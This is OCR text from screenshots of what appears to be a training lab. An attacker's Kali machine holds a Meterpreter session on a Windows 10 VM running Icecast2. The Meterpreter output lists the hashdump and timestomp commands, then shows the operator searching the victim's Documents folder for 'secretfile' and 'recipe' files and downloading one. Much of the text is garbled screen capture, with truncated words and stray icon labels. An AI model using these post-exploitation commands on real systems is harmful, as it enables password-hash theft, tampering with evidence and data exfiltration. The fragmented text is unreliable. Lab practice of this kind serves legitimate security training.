 Recycle Bin
ml-lab-6b01a1dc-bdec-47d4-a534-de83750f218f.australiaeast.clouda...
Git
Go
Chr
Hyp
Mar
Note
Mic
Ec
reco
DVW10 on ML-REFVM-122525 - Virtual Machine Connection
File Action Media View Help
Recycle Bin
Host Name: MSEDGEWIN10
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>ipconfig
Windows IP Configuration
Ether
Co
Li
IP
Su
De
C:\Us
Icecast2 Version 2.x
File Configuration About
icecast.org
Stop Server
Start Server on
Application Startup
Server Status
Running
Hide To Systray
Server Status Source Level Stats
Global Statistics
Stat Type Name Value
Global Stat source_connections 2
Global Stat client_connections 6
Global Stat connections 8
Server Has Been Running For 0 Days, 1 Hours, 14 Minutes, 39 Seconds
or is given in th
nk
able to re-arm
Type here to search
Status: Running
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media View Help
Applications Places Terminal Mon 04:19 1
root@kali: ~
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >
Status: Running
Type here to search
11:19 AM
9/27/2021
1